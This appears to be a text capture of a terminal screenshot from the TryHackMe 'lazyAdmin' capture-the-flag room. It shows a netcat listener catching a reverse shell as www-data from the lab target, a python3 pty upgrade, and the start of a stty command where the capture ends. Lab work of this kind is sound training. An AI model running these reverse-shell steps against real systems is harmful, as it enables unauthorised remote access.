 Index of /content/inc/m... root@leetCipher: ~/try... ~/tryhackme/lazyAdmi... root@leetCipher: ~/try... 04:23 PM
root@leetCipher: ~/tryhackme/lazyAdmin
reverse-shell
┌──(root💀leetCipher)-[~/tryhackme/lazyAdmin]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.9.7.81] from (UNKNOWN) [10.10.31.168] 57254
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 23:29:20 up 12 min,  0 users,  load average: 0.29, 1.61, 1.32
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@THM-Chal:/$ ^Z
[1]+  Stopped                 nc -lnvp 1337
┌──(root💀leetCipher)-[~/tryhackme/lazyAdmin]
└─# stty raw -